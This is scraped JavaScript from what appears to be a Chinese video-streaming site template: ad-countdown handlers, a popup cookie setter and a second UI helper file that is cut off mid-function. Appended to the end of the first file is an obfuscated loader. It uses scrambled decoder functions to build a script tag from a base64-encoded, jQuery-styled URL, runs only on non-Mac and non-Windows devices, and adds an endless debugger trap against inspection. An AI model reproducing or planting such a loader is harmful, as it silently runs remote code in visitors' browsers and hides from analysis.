$(".popup .check").click(function(){
    $(this).addClass("on");
	click24 = true;
})
$(".popup #iconfont").click(function(){
    $(".popup").css("display","none");
	if(click24){
		MAC.Cookie.Set("Aiblog","1",tc);
	}
});
});


var ggjs = $("#ggjs").val();
var ggjs2 = $("#ggjs2").val();
var ggjs3 = $("#ggjs3").val();
var ggjs4 = $("#ggjs4").val();
var ggjs5 = $("#ggjs5").val();
var ggjs6 = $("#ggjs6").val();
var ggjs7 = $("#ggjs7").val();
var ggjs8 = $("#ggjs8").val();
var ggjs9 = $("#ggjs9").val();
var ggjs10 = $("#ggjs10").val();
var ggjs11 = $("#ggjs11").val();
var ggjs12 = $("#ggjs12").val();
var ggjs13 = $("#ggjs13").val();
var ggjs14 = $("#ggjs14").val();
var ggjs15 = $("#ggjs15").val();
var ggjs16 = $("#ggjs16").val();
var ggjs17 = $("#ggjs17").val();
var ggjs18 = $("#ggjs18").val();
var ggjs19 = $("#ggjs19").val();
var ggjs20 = $("#ggjs20").val();
var ggjs21 = $("#ggjs21").val();
var ggjs22 = $("#ggjs22").val();
var ggjs23 = $("#ggjs23").val();
var ggjs24 = $("#ggjs24").val();
var ggjs25 = $("#ggjs25").val();
var ggjs26 = $("#ggjs26").val();
var ggjs27 = $("#ggjs27").val();
var ggjs28 = $("#ggjs28").val();
var ggjs29 = $("#ggjs29").val();
var ggjs30 = $("#ggjs30").val();
var ggjs31 = $("#ggjs31").val();
var ggjs32 = $("#ggjs32").val();
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg").css("display","none");
            $("#sgg11").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs2;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg2").css("display","none");
            $("#sgg12").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs3;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg3").css("display","none");
            $("#sgg13").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs4;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg4").css("display","none");
            $("#sgg14").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs5;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg5").css("display","none");
            $("#sgg15").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs6;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg6").css("display","none");
            $("#sgg16").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs7;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg7").css("display","none");
            $("#sgg17").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs8;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg8").css("display","none");
            $("#sgg18").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs9;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg9").css("display","none");
            $("#sgg19").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs10;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg10").css("display","none");
            $("#sgg20").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs11;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg21").css("display","none");
            $("#sgg31").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs12;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg22").css("display","none");
            $("#sgg32").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs13;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg23").css("display","none");
            $("#sgg33").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs14;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg24").css("display","none");
            $("#sgg34").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs15;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg25").css("display","none");
            $("#sgg35").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs16;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg26").css("display","none");
            $("#sgg36").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs17;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg27").css("display","none");
            $("#sgg37").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs18;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg28").css("display","none");
            $("#sgg38").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs19;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg29").css("display","none");
            $("#sgg39").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs20;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg30").css("display","none");
            $("#sgg40").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs21;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg41").css("display","none");
            $("#sgg51").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs22;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg42").css("display","none");
            $("#sgg52").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs23;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg43").css("display","none");
            $("#sgg53").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs24;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg44").css("display","none");
            $("#sgg54").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs25;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg45").css("display","none");
            $("#sgg55").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs26;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg46").css("display","none");
            $("#sgg56").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs27;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg47").css("display","none");
            $("#sgg57").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs28;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg48").css("display","none");
            $("#sgg58").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs29;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg49").css("display","none");
            $("#sgg59").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs30;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg50").css("display","none");
            $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs31;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg61").css("display","none");
            // $("#sgg60").css("display","none");
        }
});
$(function(){
        //获取当前时间
        var date = new Date();
        var now = date.getTime();
        //设置截止时间
        var str = ggjs32;
        var endDate = new Date(str);
        var end = endDate.getTime();
        //时间差
        var leftTime = end - now;
        //定义变量 d,h,m,s保存倒计时的时间
        var d,h,m,s;
        d = Math.floor(leftTime/1000/60/60/24);
        h = Math.floor(leftTime/1000/60/60%24);
        m = Math.floor(leftTime/1000/60%60);
        s = Math.floor(leftTime/1000%60);
        if (leftTime>1) {
        } else {
            $("#sgg62").css("display","none");
            // $("#sgg60").css("display","none");
        }
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/jquery.stem.js?v=16
body_size: 3555
content:
function isMatch(str1) {
    var s = 'ain19.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
